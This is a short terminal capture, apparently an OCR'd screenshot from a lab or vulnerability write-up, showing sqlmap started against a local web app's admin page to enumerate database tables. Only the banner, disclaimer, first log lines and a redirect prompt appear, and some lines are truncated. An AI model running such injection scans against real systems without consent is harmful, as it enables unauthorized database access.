 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r sql --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.3#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
esponsible for any misuse or damage caused by this program
[*] starting @ 11:00:45 /2024-04-10/
[11:00:45] [INFO] parsing HTTP request from 'sql'
[11:00:46] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so s
[11:00:46] [INFO] testing connection to the target URL
got a 302 redirect to 'http://172.17.0.2/accountlogin/admin/expense_category_details.php'. Do you want to follow? [Y/n]